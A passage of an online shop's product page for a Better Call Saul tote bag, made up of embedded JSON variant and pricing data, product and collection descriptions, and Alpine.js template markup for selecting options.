":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":143,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"New Arrival Better Call Saul TV Show Tote Bag"},"description":{"en":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003ENew Arrival Better Call Saul TV Show Tote Bag\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ETotes deluxe. Sturdy and stylish with a vivid double-sided print\u003C\/li\u003E\n\u003Cli\u003EOn the market in three sizes: confirm the size chart to look out the becoming one for you\u003C\/li\u003E\n\u003Cli\u003ESturdy 100% polyester shell\u003C\/li\u003E\n\u003Cli\u003ESuper sturdy cotton shoulder straps are 1\u2033 (2.5cm) huge and 21\u2033 (68cm) prolonged for Small baggage, 28\u2033 (71 cm) prolonged for Medium baggage, and 29\u2033 (74 cm) prolonged for Huge baggage\u003C\/li\u003E\n\u003Cli\u003EShiny, long-lasting, double-sided design, sublimation printed for you when you order\u003C\/li\u003E\n\u003Cli\u003EMild machine wash\u003C\/li\u003E\n\u003Cli\u003ELooking out for one factor further lightweight? Attempt the Cotton Tote Bag\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-07-11T09:51:32.000000Z","updated_at":"2024-07-17T02:11:13.000000Z","deleted_at":null,"meta":{"id_woo":32743,"combination_id":19},"source":null,"id_source":null,"media":[{"id":229,"model_type":"product","model_id":143,"uuid":"04edab68-d826-47fd-8786-017d0f72159d","collection_name":"images","name":"Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4","file_name":"Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":72299,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":32718},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-07-11T09:51:33.000000Z","updated_at":"2024-07-11T09:53:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaulmerch.com\/media\/229\/Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4.jpg","preview_url":""}],"prices":[{"id":288,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":288,"price":{"value":2350,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-07-11T09:20:03.000000Z","updated_at":"2024-07-11T09:20:03.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-07-11T09:20:03.000000Z","updated_at":"2024-07-11T09:20:03.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-07-11T09:51:33.000000Z","updated_at":"2024-07-11T09:51:33.000000Z","laravel_through_key":143,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-07-11T09:20:03.000000Z","updated_at":"2024-07-11T09:20:03.000000Z"},"priceable":{"id":288,"product_id":143,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804069192220-4","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-07-11T09:51:33.000000Z","updated_at":"2024-07-11T09:51:33.000000Z","deleted_at":null}}],"thumbnail":{"id":229,"model_type":"product","model_id":143,"uuid":"04edab68-d826-47fd-8786-017d0f72159d","collection_name":"images","name":"Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4","file_name":"Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":72299,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":32718},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-07-11T09:51:33.000000Z","updated_at":"2024-07-11T09:53:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaulmerch.com\/media\/229\/Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4.jpg","preview_url":""},"collections":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Accessories"},"description":{"en":"Better Call Saul Accessories is a website for the Breaking Bad fans. We offer quality items, such as T-shirts, bags, keychains and more that are inspired by the TV series. For the diehard fans of Breaking Bad, it\u0027s never too early for a little pre-show swag. Better Call Saul Accessories is your go-to place for all things BB. Whether you\u0027re looking for Gus Fring jewelry and colorful Saul bobblehead holders, you\u0027ll find the perfect item to add to your collection."}},"sort":"custom","created_at":"2024-07-11T09:50:26.000000Z","updated_at":"2024-07-11T09:50:26.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":143,"collection_id":67,"position":1,"created_at":"2024-07-11T09:51:32.000000Z","updated_at":"2024-07-11T09:51:32.000000Z"}},{"id":90,"collection_group_id":1,"_lft":4,"_rgt":5,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Bags"},"description":{"en":"Better Call Saul Bags are the perfect bags for your everyday needs. We offer a range of styles and colors, so you can find an option that suits your particular style. Better Call Saul Bags is the newest name in replicas of the bags from AMC\u0027s hit TV series Breaking Bad. Get bag with a powerful message or show your love of Better Call Saul with one of these inspired bags."}},"sort":"custom","created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":143,"collection_id":90,"position":1,"created_at":"2024-07-11T09:51:32.000000Z","updated_at":"2024-07-11T09:51:32.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Accessories"},"description":{"en":"Better Call Saul Accessories is a website for the Breaking Bad fans. We offer quality items, such as T-shirts, bags, keychains and more that are inspired by the TV series. For the diehard fans of Breaking Bad, it\u0027s never too early for a little pre-show swag. Better Call Saul Accessories is your go-to place for all things BB. Whether you\u0027re looking for Gus Fring jewelry and colorful Saul bobblehead holders, you\u0027ll find the perfect item to add to your collection."}},"sort":"custom","created_at":"2024-07-11T09:50:26.000000Z","updated_at":"2024-07-11T09:50:26.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":79,"language_id":1,"element_type":"collection","element_id":67,"slug":"better-call-saul-accessories","default":true,"created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z"}},{"id":90,"collection_group_id":1,"_lft":4,"_rgt":5,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Bags"},"description":{"en":"Better Call Saul Bags are the perfect bags for your everyday needs. We offer a range of styles and colors, so you can find an option that suits your particular style. Better Call Saul Bags is the newest name in replicas of the bags from AMC\u0027s hit TV series Breaking Bad. Get bag with a powerful message or show your love of Better Call Saul with one of these inspired bags."}},"sort":"custom","created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":90,"slug":"better-call-saul-bags","default":true,"created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z"}}],"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":90,"slug":"better-call-saul-bags","default":true,"created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z"}}],"default_url":{"id":278,"language_id":1,"element_type":"product","element_id":143,"slug":"new-arrival-better-call-saul-tv-show-tote-bag","default":true,"created_at":"2024-07-11T09:51:32.000000Z","updated_at":"2024-07-11T09:51:32.000000Z"},"variants":[{"id":288,"product_id":143,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256804069192220-4","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-07-11T09:51:33.000000Z","updated_at":"2024-07-11T09:51:33.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
